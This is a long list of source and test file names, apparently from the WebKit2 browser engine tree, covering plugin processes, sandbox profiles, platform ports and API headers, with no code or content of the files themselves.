PluginProcess.h

PluginProcess.messages.in

PluginControllerProxyQt.cpp

PluginProcessMainQt.cpp

PluginProcessQt.cpp

PluginControllerProxyUnix.cpp

PluginProcessMainUnix.cpp

PluginProcessMainUnix.h

PluginProcessUnix.cpp

WebProcessConnection.cpp

WebProcessConnection.h

WebProcessConnection.messages.in

PluginProcess.pro

MainQt.cpp

PluginMainQt.cpp

com.apple.ist.ds.appleconnect.webplugin.sb

com.apple.QuickTime Plugin.plugin.sb

com.apple.WebKit.plugin-common.sb

com.macromedia.Flash Player.plugin.sb com.microsoft.SilverlightPlugin.sb com.oracle.java.JavaAppletPlugin.sb WebContentProcess.xib WebKit.icns SandboxProcess.pro generate-forwarding-headers.pl generate-message-receiver.py generate-messages-header.py messages.py messages\_unittest.py model.py parser.py  $\_init$ .py ActivityAssertion.cpp ActivityAssertion.h WKImageCairo.cpp WKImageCairo.h WKErrorCF.cpp WKErrorCF.h WKStringCF.cpp WKStringCF.h WKURLCF.cpp WKURLCF.h WKURLRequestCF.cpp

WKURLRequestCF.h

WKURLResponseCF.cpp

WKURLResponseCF.h

WKGraphicsContextCG.cpp

WKGraphicsContextCG.h

WKImageCG.cpp

WKImageCG.h

WKArrayEfl.cpp

WKArrayEfl.h

WKBaseEfl.h

WKBaseGtk.h

WKGraphicsContextGtk.cpp

WKGraphicsContextGtk.h

WKBaseMac.h

WKCertificateInfoMac.h

WKCertificateInfoMac.mm

WKObjCTypeWrapperRef.h

WKObjCTypeWrapperRef.mm

WKURLRequestNS.h

WKURLRequestNS.mm

WKURLResponseNS.h

WKURLResponseNS.mm

WKWebArchive.cpp

WKWebArchive.h

WKWebArchiveResource.cpp

WKWebArchiveResource.h

WKImageQt.cpp

WKImageQt.h

WKBaseSoup.h

WKArray.cpp

WKArray.h

WKBase.h

WKCertificateInfo.cpp

WKCertificateInfo.h

WKConnectionRef.cpp

WKConnectionRef.h

WKContextMenuItem.cpp

WKContextMenuItem.h

WKContextMenuItemTypes.h

WKData.cpp

WKData.h

WKDictionary.cpp

WKDictionary.h

WKError.cpp

WKError.h

WKEvent.h

WKFindOptions.h

WKGeometry.cpp

WKGeometry.h

WKGraphicsContext.cpp

WKGraphicsContext.h

WKImage.cpp

WKImage.h

WKMutableArray.cpp

WKMutableArray.h

WKMutableDictionary.cpp

WKMutableDictionary.h

WKNumber.cpp

WKNumber.h

WKPageLoadTypes.h

WKPageLoadTypesPrivate.h

WKPageVisibilityTypes.h

WKPluginInformation.cpp

WKPluginInformation.h

WKRenderLayer.cpp

WKRenderLayer.h

WKRenderObject.cpp

WKRenderObject.h

WKSecurityOrigin.cpp

WKSecurityOrigin.h

WKSerializedScriptValue.cpp

WKSerializedScriptValue.h

WKSerializedScriptValuePrivate.h

WKSharedAPICast.h

WKString.cpp

WKString.h

WKStringPrivate.h

WKType.cpp

WKType.h

WKURL.cpp

WKURL.h

WKURLRequest.cpp

WKURLRequest.h

WKURLResponse.cpp

WKURLResponse.h

WKUserContentURLPattern.cpp

WKUserContentURLPattern.h

APIClient.h

APIClientTraits.cpp

APIClientTraits.h

APIObject.cpp

APIObject.h

AuthenticationManager.cpp

AuthenticationManager.h

AuthenticationManager.messages.in

AuthenticationManager.mac.mm

BlockingResponseMap.h

CacheModel.cpp

CacheModel.h

LayerTreeContextCairo.cpp

ShareableBitmapCairo.cpp

ArgumentCodersCF.cpp

ArgumentCodersCF.h

KeyedCodingValueCF.cpp

KeyedCodingValueCF.h

ShareableBitmapCG.cpp

ChildProcess.cpp

ChildProcess.h

ChildProcessProxy.cpp

ChildProcessProxy.h

ChildProcessSupplement.h

CommandLine.h

ConnectionStack.cpp

ConnectionStack.h

CoordinatedGraphicsArgumentCoders.cpp

CoordinatedGraphicsArgumentCoders.h

WebCoordinatedSurface.cpp

WebCoordinatedSurface.h

WebCustomFilterProgramProxy.cpp

WebCustomFilterProgramProxy.h

WebContextMessageKinds.h

DictionaryPopupInfo.cpp

DictionaryPopupInfo.h

DownloadCFNet.cpp

DownloadCurl.cpp

Download.cpp

Download.h

DownloadAuthenticationClient.cpp

DownloadAuthenticationClient.h

DownloadManager.cpp

DownloadManager.h

DownloadSoupErrorsEfl.cpp

DownloadSoupErrorsGtk.cpp

DownloadMac.mm

DownloadQt.cpp

QtFileDownloader.cpp

QtFileDownloader.h

DownloadSoup.cpp

DownloadSoupErrors.h

DragControllerAction.h

DrawingAreaInfo.h

EditorState.cpp

EditorState.h

LayerTreeContextEfl.cpp

NativeWebKeyboardEventEfl.cpp

NativeWebMouseEventEfl.cpp

NativeWebTouchEventEfl.cpp

NativeWebWheelEventEfl.cpp

ProcessExecutablePathEfl.cpp

WebEventFactory.cpp

WebEventFactory.h

ChildProcessEntryPoint.h

ChildProcessEntryPoint.mm

ChildProcessMain.mm

XPCServiceEntryPoint.h

XPCServiceEntryPoint.mm

XPCServiceMain.Development.mm

XPCServiceMain.mm

BlobRegistrationData.cpp

BlobRegistrationData.h

FontInfo.cpp

FontInfo.h

FontSmoothingLevel.h

ArgumentCodersGtk.cpp

ArgumentCodersGtk.h

LayerTreeContextGtk.cpp

NativeWebKeyboardEventGtk.cpp

NativeWebMouseEventGtk.cpp

NativeWebWheelEventGtk.cpp

PrintInfoGtk.cpp

ProcessExecutablePathGtk.cpp

WebEventFactory.cpp

WebEventFactory.h

HTTPCookieAcceptPolicy.h

ImageOptions.h

ImmutableArray.cpp

ImmutableArray.h

ImmutableDictionary.cpp

ImmutableDictionary.h

KeyedCodingValue.h

KeyedEncoder.cpp

KeyedEncoder.h

LayerTreeContext.h

SandboxEnvironmentLinux.cpp

SandboxEnvironmentLinux.h

OpenSyscall.cpp

OpenSyscall.h

SeccompBroker.cpp

SeccompBroker.h

SeccompFilters.cpp

SeccompFilters.h

SigactionSyscall.cpp

SigactionSyscall.h

SigprocmaskSyscall.cpp

SigprocmaskSyscall.h

Syscall.cpp

Syscall.h

SyscallPolicy.cpp

SyscallPolicy.h

WebMemorySamplerLinux.cpp

ArgumentCodersMac.h

ArgumentCodersMac.mm

AttributedString.h

AttributedString.mm

ChildProcessMac.mm

ColorSpaceData.h

ColorSpaceData.mm

CommandLineMac.cpp

CookieStorageShim.cpp

CookieStorageShim.h

CookieStorageShimLibrary.cpp

CookieStorageShimLibrary.h

LayerTreeContextMac.mm

NativeWebKeyboardEventMac.mm

NativeWebMouseEventMac.mm

NativeWebWheelEventMac.mm

ObjCObjectGraph.h

ObjCObjectGraph.mm

ObjCObjectGraphCoders.h

ObjCObjectGraphCoders.mm

PasteboardTypes.h

PasteboardTypes.mm

PDFKitImports.h

PDFKitImports.mm

PlatformCertificateInfo.h

PlatformCertificateInfo.mm

PrintInfoMac.mm

RemoteLayerTreeTransaction.h

RemoteLayerTreeTransaction.mm

SandboxExtensionMac.mm

SandboxInitialiationParametersMac.mm

SecItemRequestData.cpp

SecItemRequestData.h

SecItemResponseData.cpp

SecItemResponseData.h

SecItemShim.cpp

SecItemShim.h

SecItemShim.messages.in

WebCoreArgumentCodersMac.mm

WebEventFactory.h

WebEventFactory.mm

WebMemorySampler.mac.mm

WebURLRequestMac.mm

WebURLResponseMac.mm

MutableArray.cpp

MutableArray.h

MutableDictionary.cpp

MutableDictionary.h

NativeWebKeyboardEvent.h

NativeWebMouseEvent.h

NativeWebTouchEvent.h NativeWebWheelEvent.h CustomProtocolManager.h CustomProtocolManager.messages.in CustomProtocolManagerMac.mm NetworkProcessCreationParameters.cpp NetworkProcessCreationParameters.h NetworkProcessSupplement.h NetworkResourceLoadParameters.cpp NetworkResourceLoadParameters.h OfflineStorageProcessCreationParameters.cpp OfflineStorageProcessCreationParameters.h OriginAndDatabases.cpp OriginAndDatabases.h PlatformPopupMenuData.cpp PlatformPopupMenuData.h PluginComplexTextInputState.h PluginSandboxProfile.h PluginSandboxProfile.mm NetscapePluginModuleMac.mm PluginInformationMac.mm NetscapePluginModule.cpp NetscapePluginModule.h NetscapePluginModuleNone.cpp PluginInformation.cpp

PluginInformation.h

NetscapePluginModuleX11.cpp

NPIdentifierData.cpp

NPIdentifierData.h

NPObjectMessageReceiver.cpp

NPObjectMessageReceiver.h

NPObjectMessageReceiver.messages.in

NPObjectProxy.cpp

NPObjectProxy.h

NPRemoteObjectMap.cpp

NPRemoteObjectMap.h

NPVariantData.cpp

NPVariantData.h

PluginModuleInfo.cpp

PluginModuleInfo.h

PluginProcessAttributes.h

PluginProcessCreationParameters.cpp

PluginProcessCreationParameters.h

PluginQuirks.h

PrintInfo.cpp

PrintInfo.h

ProcessExecutablePath.h

ArgumentCodersQt.cpp

ArgumentCodersQt.h

LayerTreeContextQt.cpp

NativeWebKeyboardEventQt.cpp

NativeWebMouseEventQt.cpp

NativeWebTouchEventQt.cpp

NativeWebWheelEventQt.cpp

PlatformCertificateInfo.h

ProcessExecutablePathQt.cpp

QtNetworkReplyData.cpp

QtNetworkReplyData.h

QtNetworkRequestData.cpp

QtNetworkRequestData.h

ShareableBitmapQt.cpp

WebCoreArgumentCodersQt.cpp

WebEventFactoryQt.cpp

WebEventFactoryQt.h

WebURLRequestQt.cpp

WebURLResponseQt.cpp

ResourceCachesToClear.h

SameDocumentNavigationType.h

SandboxExtension.h

SandboxInitializationParameters.h

SecurityOriginData.cpp

SecurityOriginData.h

SessionState.cpp

SessionState.h

ShareableBitmap.cpp

ShareableBitmap.h ShareableResource.cpp ShareableResource.h SharedWorkerProcessCreationParameters.cpp SharedWorkerProcessCreationParameters.h PlatformCertificateInfo.cpp PlatformCertificateInfo.h SoupCookiePersistentStorageType.h WebCoreArgumentCodersSoup.cpp StatisticsData.cpp StatisticsData.h TextCheckerState.h UpdateInfo.cpp UpdateInfo.h UserMessageCoders.h VisitedLinkTable.cpp VisitedLinkTable.h WebArchive.cpp WebArchive.h WebArchiveResource.cpp WebArchiveResource.h WebBackForwardListItem.cpp WebBackForwardListItem.h WebBatteryStatus.cpp WebBatteryStatus.h

WebCertificateInfo.h

WebConnection.cpp

WebConnection.h

WebConnection.messages.in

WebConnectionClient.cpp

WebConnectionClient.h

WebContextMenuItem.cpp

WebContextMenuItem.h

WebContextMenuItemData.cpp

WebContextMenuItemData.h

WebCoreArgumentCoders.cpp

WebCoreArgumentCoders.h

WebData.h

WebError.cpp

WebError.h

WebEvent.cpp

WebEvent.h

WebEventConversion.cpp

WebEventConversion.h

WebFindOptions.h

WebGeolocationPosition.cpp

WebGeolocationPosition.h

WebGeometry.h

WebGestureEvent.cpp

WebGraphicsContext.cpp
WebGraphicsContext.h

WebHitTestResult.cpp

WebHitTestResult.h

WebImage.cpp

WebImage.h

WebKeyboardEvent.cpp

WebKit2Initialize.cpp

WebKit2Initialize.h

WebMemorySampler.cpp

WebMemorySampler.h

WebMouseEvent.cpp

WebNavigationDataStore.h

WebNetworkInfo.cpp

WebNetworkInfo.h

WebNumber.h

WebOpenPanelParameters.cpp

WebOpenPanelParameters.h

WebPageCreationParameters.cpp

WebPageCreationParameters.h

WebPageGroupData.cpp

WebPageGroupData.h

WebPlatformTouchPoint.cpp

WebPopupItem.cpp

WebPopupItem.h

WebPreferencesStore.cpp

WebPreferencesStore.h

WebProcessCreationParameters.cpp

WebProcessCreationParameters.h

WebRenderLayer.cpp

WebRenderLayer.h

WebRenderObject.cpp

WebRenderObject.h

WebResourceBuffer.cpp

WebResourceBuffer.h

WebSecurityOrigin.h

WebSerializedScriptValue.h

WebString.h

WebTouchEvent.cpp

WebURL.h

WebURLRequest.cpp

WebURLRequest.h

WebURLResponse.cpp

WebURLResponse.h

WebUserContentURLPattern.h

WebWheelEvent.cpp

Info.plist

SharedWorkerProcessMain.mm

com.apple.WebKit.SharedWorkerProcess.sb

SharedWorkerProcessMac.mm

SharedWorkerProcess.cpp

SharedWorkerProcess.h

SharedWorkerProcess.messages.in

Target.pri

WKIconDatabaseCairo.cpp

WKIconDatabaseCairo.h

WKIconDatabaseCG.cpp

WKIconDatabaseCG.h

WKView.cpp

WKView.h

WKAPICastEfl.h

WKEventEfl.cpp

WKEventEfl.h

WKPageEfl.cpp

WKPageEfl.h

WKPopupItem.cpp

WKPopupItem.h

WKPopupMenuListener.cpp

WKPopupMenuListener.h

WKViewEfl.cpp

WKViewEfl.h

WKAPICastGtk.h

WKFullScreenClientGtk.cpp

WKFullScreenClientGtk.h

WKInspectorClientGtk.cpp

WKInspectorClientGtk.h

WKView.cpp

WKView.h

WKViewPrivate.h

WKContextPrivateMac.h

WKContextPrivateMac.mm

WKInspectorPrivateMac.h

WKPagePrivateMac.cpp

WKPagePrivateMac.h

WKIconDatabaseQt.cpp

WKIconDatabaseQt.h

WKNativeEvent.h

WKAPICastSoup.h

WKContextSoup.cpp

WKContextSoup.h

WKCookieManagerSoup.cpp

WKCookieManagerSoup.h

WKSoupRequestManager.cpp

WKSoupRequestManager.h

WebKit2\_C.h

WKAPICast.h

WKApplicationCacheManager.cpp

WKApplicationCacheManager.h

WKAuthenticationChallenge.cpp

WKAuthenticationChallenge.h

WKAuthenticationDecisionListener.cpp

WKAuthenticationDecisionListener.h

WKBackForwardList.cpp

WKBackForwardList.h

WKBackForwardListItem.cpp

WKBackForwardListItem.h

WKBatteryManager.cpp

WKBatteryManager.h

WKBatteryStatus.cpp

WKBatteryStatus.h

WKColorPickerResultListener.cpp

WKColorPickerResultListener.h

WKContext.cpp

WKContext.h

WKContextPrivate.h

WKCookieManager.cpp

WKCookieManager.h

WKCredential.cpp

WKCredential.h

WKCredentialTypes.h

WKDatabaseManager.cpp

WKDatabaseManager.h

WKDownload.cpp

WKDownload.h

WKFormSubmissionListener.cpp

WKFormSubmissionListener.h

WKFrame.cpp

WKFrame.h

WKFramePolicyListener.cpp

WKFramePolicyListener.h

WKGeolocationManager.cpp

WKGeolocationManager.h

WKGeolocationPermissionRequest.cpp

WKGeolocationPermissionRequest.h

WKGeolocationPosition.cpp

WKGeolocationPosition.h

WKGrammarDetail.cpp

WKGrammarDetail.h

WKHitTestResult.cpp

WKHitTestResult.h

WKIconDatabase.cpp

WKIconDatabase.h

WKInspector.cpp

WKInspector.h

WKKeyValueStorageManager.cpp

WKKeyValueStorageManager.h

WKMediaCacheManager.cpp

WKMediaCacheManager.h

WKNativeEvent.h

WKNavigationData.cpp

WKNavigationData.h

WKNetworkInfo.cpp

WKNetworkInfo.h

WKNetworkInfoManager.cpp

WKNetworkInfoManager.h

WKNotification.cpp

WKNotification.h

WKNotificationManager.cpp

WKNotificationManager.h

WKNotificationPermissionRequest.cpp

WKNotificationPermissionRequest.h

WKNotificationProvider.h

WKOpenPanelParameters.cpp

WKOpenPanelParameters.h

WKOpenPanelResultListener.cpp

WKOpenPanelResultListener.h

WKPage.cpp

WKPage.h

WKPageGroup.cpp

WKPageGroup.h

WKPagePrivate.h

WKPluginSiteDataManager.cpp

WKPluginSiteDataManager.h

WKPreferences.cpp

WKPreferences.h

WKPreferencesPrivate.h

WKProtectionSpace.cpp

WKProtectionSpace.h

WKProtectionSpaceTypes.h

WKResourceCacheManager.cpp

WKResourceCacheManager.h

WKTextChecker.cpp

WKTextChecker.h

WKVibration.cpp

WKVibration.h

WKViewportAttributes.cpp

WKViewportAttributes.h

WKCoordinatedScene.cpp

WKCoordinatedScene.h

WKEinaSharedString.cpp

WKEinaSharedString.h

WKStringQt.cpp

WKStringQt.h

WKURLQt.cpp

WKURLQt.h

WKRetainPtr.h

EvasGLContext.cpp

EvasGLContext.h

EvasGLSurface.cpp

EvasGLSurface.h

EWebKit2.h

EwkView.cpp

EwkView.h

EwkViewCallbacks.h

ewk\_auth\_request.cpp

ewk\_auth\_request.h

ewk\_auth\_request\_private.h

ewk\_back\_forward\_list.cpp

ewk\_back\_forward\_list.h

ewk\_back\_forward\_list\_item.cpp

ewk\_back\_forward\_list\_item.h

ewk\_back\_forward\_list\_item\_private.h

ewk\_back\_forward\_list\_private.h

ewk\_color\_picker.cpp

ewk\_color\_picker.h

ewk\_color\_picker\_private.h

ewk\_context.cpp

ewk\_context.h

ewk\_context\_menu.cpp

ewk\_context\_menu.h

ewk\_context\_menu\_item.cpp

ewk\_context\_menu\_item.h

ewk\_context\_menu\_item\_private.h

ewk context menu private.h

ewk\_context\_private.h

ewk\_cookie\_manager.cpp

ewk\_cookie\_manager.h ewk\_cookie\_manager\_private.h ewk\_database\_manager.cpp ewk\_database\_manager.h ewk\_database\_manager\_private.h ewk\_defines.h ewk\_download\_job.cpp ewk\_download\_job.h ewk\_download\_job\_private.h ewk\_error.cpp ewk\_error.h ewk\_error\_private.h ewk\_favicon\_database.cpp ewk\_favicon\_database.h ewk\_favicon\_database\_private.h ewk\_file\_chooser\_request.cpp ewk\_file\_chooser\_request.h ewk\_file\_chooser\_request\_private.h ewk\_form\_submission\_request.cpp ewk\_form\_submission\_request.h ewk\_form\_submission\_request\_private.h ewk\_main.cpp ewk\_main.h ewk\_navigation\_data.cpp

ewk\_navigation\_data.h

ewk\_navigation\_data\_private.h ewk\_navigation\_policy\_decision.cpp ewk\_navigation\_policy\_decision.h ewk\_navigation\_policy\_decision\_private.h ewk\_object.cpp ewk\_object.h ewk\_object\_private.h ewk\_page\_group.cpp ewk\_page\_group.h ewk\_page\_group\_private.h ewk\_popup\_menu.cpp ewk\_popup\_menu.h ewk\_popup\_menu\_item.cpp ewk\_popup\_menu\_item.h ewk\_popup\_menu\_item\_private.h ewk\_popup\_menu\_private.h ewk\_private.h ewk\_security\_origin.cpp ewk\_security\_origin.h ewk\_security\_origin\_private.h ewk\_settings.cpp ewk\_settings.h ewk\_settings\_private.h ewk\_storage\_manager.cpp ewk\_storage\_manager.h

ewk\_storage\_manager\_private.h

ewk\_text\_checker.cpp

ewk\_text\_checker.h

ewk\_text\_checker\_private.h

ewk\_touch.h

ewk\_url\_request.cpp

ewk url request.h

ewk\_url\_request\_private.h

ewk\_url\_response.cpp

ewk\_url\_response.h

ewk\_url\_response\_private.h

ewk\_url\_scheme\_request.cpp

ewk\_url\_scheme\_request.h

ewk\_url\_scheme\_request\_private.h

ewk\_view.cpp

ewk\_view.h

ewk\_view\_private.h

ewk\_window\_features.cpp

ewk\_window\_features.h

ewk\_window\_features\_private.h

SnapshotImageGL.cpp

SnapshotImageGL.h

injected\_bundle\_sample.cpp

blank.ico

empty\_theme.edj

- test\_ewk2\_auth\_request.cpp
- test\_ewk2\_back\_forward\_list.cpp
- test\_ewk2\_color\_picker.cpp
- test\_ewk2\_context.cpp
- test\_ewk2\_context\_history\_callbacks.cpp
- test\_ewk2\_context\_menu.cpp
- test\_ewk2\_cookie\_manager.cpp
- test\_ewk2\_database\_manager.cpp
- test\_ewk2\_download\_job.cpp
- test\_ewk2\_eina\_shared\_string.cpp
- test\_ewk2\_favicon\_database.cpp
- test\_ewk2\_file\_chooser\_request.cpp
- test\_ewk2\_object.cpp
- test\_ewk2\_page\_group.cpp
- test\_ewk2\_popup\_menu.cpp
- test\_ewk2\_refptr\_evas\_object.cpp
- test\_ewk2\_settings.cpp
- test\_ewk2\_storage\_manager.cpp
- test\_ewk2\_text\_checker.cpp
- test\_ewk2\_view.cpp
- test\_ewk2\_window\_features.cpp
- EWK2UnitTestBase.cpp
- EWK2UnitTestBase.h
- EWK2UnitTestEnvironment.cpp
- EWK2UnitTestEnvironment.h

EWK2UnitTestMain.cpp

EWK2UnitTestServer.cpp

EWK2UnitTestServer.h

webkit2gtk-docs.sgml

webkit2gtk.types

PageClientImpl.cpp

PageClientImpl.h

AccessibilityTestServer.cpp

GNUmakefile.am

InspectorTestServer.cpp

LoadTrackingTest.cpp

LoadTrackingTest.h

link-title.js

test-cert.pem

test-key.pem

TestBackForwardList.cpp

TestContextMenu.cpp

TestCookieManager.cpp

TestDownloads.cpp

TestInspector.cpp

TestInspectorServer.cpp

TestLoaderClient.cpp

TestMain.cpp

TestMain.h

TestPrinting.cpp

TestResources.cpp

TestSSL.cpp

TestWebExtensions.cpp

TestWebKitAccessibility.cpp

TestWebKitFaviconDatabase.cpp

TestWebKitFindController.cpp

TestWebKitPolicyClient.cpp

TestWebKitSettings.cpp

TestWebKitVersion.cpp

TestWebKitWebContext.cpp

TestWebKitWebView.cpp

TestWebKitWebViewGroup.cpp

TestWebViewEditor.cpp

WebExtensionTest.cpp

WebKitTestBus.cpp

WebKitTestBus.h

WebKitTestServer.cpp

WebKitTestServer.h

WebViewTest.cpp

WebViewTest.h

webkit2.h

webkit2marshal.list

WebKitAuthenticationDialog.cpp

WebKitAuthenticationDialog.h

WebKitBackForwardList.cpp

WebKitBackForwardList.h

WebKitBackForwardListItem.cpp

WebKitBackForwardListItem.h

WebKitBackForwardListPrivate.h

WebKitContextMenu.cpp

WebKitContextMenu.h

WebKitContextMenuActions.cpp

WebKitContextMenuActions.h

WebKitContextMenuActionsPrivate.h

WebKitContextMenuClient.cpp

WebKitContextMenuClient.h

WebKitContextMenuItem.cpp

WebKitContextMenuItem.h

WebKitContextMenuItemPrivate.h

WebKitContextMenuPrivate.h

WebKitCookieManager.cpp

WebKitCookieManager.h

WebKitCookieManagerPrivate.h

WebKitDefines.h

WebKitDownload.cpp

WebKitDownload.h

WebKitDownloadClient.cpp

WebKitDownloadClient.h

WebKitDownloadPrivate.h

WebKitEditingCommands.h

WebKitEnumTypes.cpp.template

WebKitEnumTypes.h.template

WebKitError.cpp

WebKitError.h

WebKitFaviconDatabase.cpp

WebKitFaviconDatabase.h

WebKitFaviconDatabasePrivate.h

WebKitFileChooserRequest.cpp

WebKitFileChooserRequest.h

WebKitFileChooserRequestPrivate.h

WebKitFindController.cpp

WebKitFindController.h

WebKitFormClient.cpp

WebKitFormClient.h

WebKitFormSubmissionRequest.cpp

WebKitFormSubmissionRequest.h

WebKitFormSubmissionRequestPrivate.h

WebKitForwardDeclarations.h

WebKitFullscreenClient.cpp

WebKitFullscreenClient.h

WebKitGeolocationPermissionRequest.cpp

WebKitGeolocationPermissionRequest.h

WebKitGeolocationPermissionRequestPrivate.h

WebKitGeolocationProvider.cpp

WebKitGeolocationProvider.h

WebKitHitTestResult.cpp

WebKitHitTestResult.h

WebKitHitTestResultPrivate.h

WebKitInjectedBundleClient.cpp

WebKitInjectedBundleClient.h

WebKitJavascriptResult.cpp

WebKitJavascriptResult.h

WebKitJavascriptResultPrivate.h

WebKitLoaderClient.cpp

WebKitLoaderClient.h

WebKitMimeInfo.cpp

WebKitMimeInfo.h

WebKitMimeInfoPrivate.h

WebKitNavigationPolicyDecision.cpp

WebKitNavigationPolicyDecision.h

WebKitNavigationPolicyDecisionPrivate.h

WebKitPermissionRequest.cpp

WebKitPermissionRequest.h

WebKitPlugin.cpp

WebKitPlugin.h

WebKitPluginPrivate.h

WebKitPolicyClient.cpp

WebKitPolicyClient.h

WebKitPolicyDecision.cpp

WebKitPolicyDecision.h

WebKitPolicyDecisionPrivate.h

WebKitPrintOperation.cpp

WebKitPrintOperation.h

WebKitPrintOperationPrivate.h

WebKitPrivate.cpp

WebKitPrivate.h

WebKitRequestManagerClient.cpp

WebKitRequestManagerClient.h

WebKitResponsePolicyDecision.cpp

WebKitResponsePolicyDecision.h

WebKitResponsePolicyDecisionPrivate.h

WebKitScriptDialog.cpp

WebKitScriptDialog.h

WebKitScriptDialogPrivate.h

WebKitSecurityManager.cpp

WebKitSecurityManager.h

WebKitSecurityManagerPrivate.h

WebKitSettings.cpp

WebKitSettings.h

WebKitSettingsPrivate.h

WebKitTextChecker.cpp

WebKitTextChecker.h

WebKitUIClient.cpp

WebKitUIClient.h

WebKitURIRequest.cpp

WebKitURIRequest.h

WebKitURIRequestPrivate.h

WebKitURIResponse.cpp

WebKitURIResponse.h

WebKitURIResponsePrivate.h

WebKitURISchemeRequest.cpp

WebKitURISchemeRequest.h

WebKitURISchemeRequestPrivate.h

WebKitVersion.cpp

WebKitVersion.h.in

WebKitWebContext.cpp

WebKitWebContext.h

WebKitWebContextPrivate.h

WebKitWebInspector.cpp

WebKitWebInspector.h

WebKitWebInspectorPrivate.h

WebKitWebResource.cpp

WebKitWebResource.h

WebKitWebResourcePrivate.h

WebKitWebView.cpp

WebKitWebView.h

WebKitWebViewBase.cpp

WebKitWebViewBase.h

WebKitWebViewBaseAccessible.cpp

WebKitWebViewBaseAccessible.h

WebKitWebViewBasePrivate.h

WebKitWebViewGroup.cpp

WebKitWebViewGroup.h

WebKitWebViewGroupPrivate.h

WebKitWebViewPrivate.h

WebKitWindowProperties.cpp

WebKitWindowProperties.h

WebKitWindowPropertiesPrivate.h

WebViewBaseInputMethodFilter.cpp

WebViewBaseInputMethodFilter.h

FindIndicatorWindow.h

FindIndicatorWindow.mm

PageClientImpl.h

PageClientImpl.mm

PDFViewController.h

PDFViewController.mm

WebKit2.h

WKBrowsingContextController.h

WKBrowsingContextController.mm

WKBrowsingContextControllerInternal.h

WKBrowsingContextControllerPrivate.h

WKBrowsingContextGroup.h

WKBrowsingContextGroup.mm

WKBrowsingContextGroupPrivate.h

WKBrowsingContextLoadDelegate.h

WKConnection.h

WKConnection.mm

WKConnectionInternal.h

WKPrintingView.h

WKPrintingView.mm

WKProcessGroup.h

WKProcessGroup.mm

WKProcessGroupPrivate.h

WKTextInputWindowController.h

WKTextInputWindowController.mm

WKTypeRefWrapper.h

WKTypeRefWrapper.mm

WKView.h

WKView.mm

WKViewInternal.h

WKViewPrivate.h

qquicknetworkreply.cpp

qquicknetworkreply\_p.h

qquicknetworkrequest.cpp

qquicknetworkrequest\_p.h

qquickurlschemedelegate.cpp

qquickurlschemedelegate\_p.h

qquickwebpage.cpp

qquickwebpage\_p.h

qquickwebpage\_p\_p.h

qquickwebview.cpp qquickwebview\_p.h qquickwebview\_p\_p.h qtwebsecurityorigin.cpp qtwebsecurityorigin\_p.h qwebchannelwebkittransport.cpp qwebchannelwebkittransport\_p.h qwebdownloaditem.cpp qwebdownloaditem\_p.h qwebdownloaditem\_p\_p.h qwebiconimageprovider.cpp qwebiconimageprovider\_p.h qwebkittest.cpp qwebkittest\_p.h qwebloadrequest.cpp qwebloadrequest\_p.h qwebnavigationhistory.cpp qwebnavigationhistory\_p.h qwebnavigationhistory\_p\_p.h qwebnavigationrequest.cpp qwebnavigationrequest\_p.h qwebpermissionrequest.cpp qwebpermissionrequest\_p.h qwebpreferences.cpp qwebpreferences\_p.h

qwebpreferences\_p\_p.h

qrawwebview.cpp

qrawwebview\_p.h

qrawwebview\_p\_p.h

bytearraytestdata.cpp

bytearraytestdata.h

inspectorserver.pro

tst\_inspectorserver.cpp

publicapi.pro

tst\_publicapi.cpp

download.zip

append-document-title.js

big-user-script.js

change-document-title.js

TestWebView.qml

titleupdate.js

tst\_linkHovered.qml

tst\_loadHtml.qml

tst\_navigationRequested.qml

DesktopBehavior.pro

qmltests.pro

resources.qrc

tst\_qmltests.cpp

tst\_applicationScheme.qml

tst\_colorChooser.qml

- tst\_doubleTapToZoom.qml
- tst\_download.qml
- tst\_evaluateJavaScript.qml
- tst\_favIconLoad.qml
- tst\_findText.qml
- tst\_fitToView.qml
- tst\_geopermission.qml
- tst\_itemSelector.qml
- tst\_javaScriptDialogs.qml
- tst\_loadFail.qml
- tst\_loadHtml.qml
- tst\_loadProgress.qml
- tst\_loadProgressSignal.qml
- tst\_loadUrl.qml
- tst\_messaging.qml
- tst\_multiFileUpload.qml
- tst\_navigationHistory.qml
- tst\_notification.qml
- tst\_origin.qml
- tst\_preferences.qml
- tst\_properties.qml
- tst\_resize.qml
- tst\_singleFileUpload.qml
- tst\_titleChanged.qml
- tst\_userScripts.qml

tst\_webchannel.qml

tst\_wheelEventHandling.qml

WebView.pro

qquickwebview.pro

tst\_qquickwebview.cpp

qrawwebview.pro

tst\_qrawwebview.cpp

tests.pri

testwindow.h

util.cpp

util.h

AuthenticationChallengeProxy.cpp

AuthenticationChallengeProxy.h

AuthenticationDecisionListener.cpp

AuthenticationDecisionListener.h

WebCredential.cpp

WebCredential.h

WebProtectionSpace.cpp

WebProtectionSpace.h

BackingStore.cpp

BackingStore.h

BackingStoreCairo.cpp

WebBackForwardListCF.cpp

WebPageProxyCF.cpp

WebPreferencesCF.cpp

CoordinatedLayerTreeHostProxy.cpp CoordinatedLayerTreeHostProxy.h CoordinatedLayerTreeHostProxy.messages.in WebPageProxyCoordinatedGraphics.cpp WebView.cpp WebView.h WebViewClient.cpp WebViewClient.h WKCoordinatedSceneAPICast.h DefaultUndoController.cpp DefaultUndoController.h DownloadProxy.cpp DownloadProxy.h DownloadProxy.messages.in DownloadProxyMap.cpp DownloadProxyMap.h DrawingAreaProxy.cpp DrawingAreaProxy.h DrawingAreaProxy.messages.in DrawingAreaProxyImpl.cpp DrawingAreaProxyImpl.h BatteryProvider.cpp BatteryProvider.h ContextHistoryClientEfl.cpp ContextHistoryClientEfl.h

ContextMenuClientEfl.cpp

ContextMenuClientEfl.h

DownloadManagerEfl.cpp

DownloadManagerEfl.h

EwkTouchEvent.cpp

EwkTouchEvent.h

EwkTouchPoint.cpp

EwkTouchPoint.h

FindClientEfl.cpp

FindClientEfl.h

FormClientEfl.cpp

FormClientEfl.h

InputMethodContextEfl.cpp

InputMethodContextEfl.h

NetworkInfoProvider.cpp

NetworkInfoProvider.h

PageLoadClientEfl.cpp

PageLoadClientEfl.h

PagePolicyClientEfl.cpp

PagePolicyClientEfl.h

PageUIClientEfl.cpp

PageUIClientEfl.h

PageViewportControllerClientEfl.cpp

PageViewportControllerClientEfl.h

RequestManagerClientEfl.cpp

RequestManagerClientEfl.h

TextCheckerClientEfl.cpp

TextCheckerClientEfl.h

TextCheckerEfl.cpp

VibrationClientEfl.cpp

VibrationClientEfl.h

ViewClientEfl.cpp

ViewClientEfl.h

WebContextEfl.cpp

WebContextMenuProxyEfl.cpp

WebContextMenuProxyEfl.h

WebFullScreenManagerProxyEfl.cpp

WebInspectorProxyEfl.cpp

